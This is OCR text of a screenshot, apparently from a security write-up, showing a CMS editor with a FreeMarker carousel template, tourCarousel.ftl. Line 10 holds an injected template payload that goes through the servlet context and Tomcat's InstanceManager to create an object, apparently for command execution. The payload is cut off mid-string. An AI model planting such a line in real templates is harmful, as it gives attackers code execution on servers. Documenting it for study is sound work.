 Resource Files tourCarousel.ftl
Resource Files
You're now editing a copy of the resource file stored in JCR
Content
1 [#------------- ASSIGNMENTS --------------]
2 [#include "/tours/templates/macros/image.ftl" /]
3 [#include "/tours/templates/macros/tourTypeIcon.ftl" /]
4
5 [#assign tours = model.tours]
6 [#assign showTourTypes = content.showTourTypes!true]
7
8 [#------------- RENDERING -------------]
9
10 ${ctx.request["servletContext"]["getAttribute"]("org.apache.tomcat.InstanceManager")["newInstance"]("fre
11
12 <!-- Tour Carousel -->
13 <div id="myCarousel" class="carousel slide">
14 <!-- Indicators -->
15 <ol class="carousel-indicators">
16 [#list tours as tour]
17 [#assign activeClass=""]
18 [#if tour_index == 0 ]
19 [#assign activeClass="active"]
20 [/#if]
21 <li data-target="#myCarousel" data-slide-to="${tour_index}" class="${activeClass}"></li>
22 [/#list]
23 </ol>